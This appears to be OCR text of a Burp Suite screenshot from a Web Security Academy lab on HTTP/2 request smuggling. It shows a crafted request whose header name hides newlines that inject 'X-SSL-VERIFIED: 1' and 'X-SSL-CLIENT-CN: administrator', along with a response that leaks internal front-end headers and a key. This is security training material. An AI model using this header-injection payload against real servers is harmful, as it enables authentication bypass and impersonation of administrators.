 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: https://ace81fa51f70e0dac0950d4000930053.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: barX-SSL-VERIFIED: 1X-SSL-CLIENT-CN: administrator
Body
1 search=c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5
c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c
0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0
rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0r
vu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rv
u5c0rvu
Search... 0 matches
Response
Pretty Raw Hex Render \n
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class=blog-header>
52 <h1>
0 search results for 'c0rvu5: xyz
53 Content-Length: 522
54 cookie: session=6ej2vKQ2WqtW59tNq9LMOZZXGftFyit8
55 X-SSL-VERIFIED: 0
56 X-SSL-CLIENT-CN: null
57 X-FRONTEND-KEY: 3643839450274048
58
59 search=c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5
c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c
0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0
rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5'
</h1>
60 <hr>
61 </section>
62 <section class=search>
63 <form action=/ method=GET>
64 <input type=text placeholder='Search the blog...' name=search>
65 <button type=submit class=button>
Search
</button>
66 </form>
67 </section>
68 <section class=blog-list>
69 <div class=is-linkback>
70 <a href=/>Back to Blog
</a>
71 </div>
72 </section>
73 </div>
74 </section>
75 </div>
76 </body>
77 </html>
78
Search... 0 matches
Inspector
< Back < >
Request header
Name
foo: bar \r \n
\r \n
X-SSL-VERIFIED: 1 \r \n
X-SSL-CLIENT-CN: administrator \r \n
X-FRONTEND-KEY: 3643839450274048 \r \n
\r \n
Value
xyz
Decoded from: Select
Cancel Apply changes
Done 3,968 bytes | 219 millis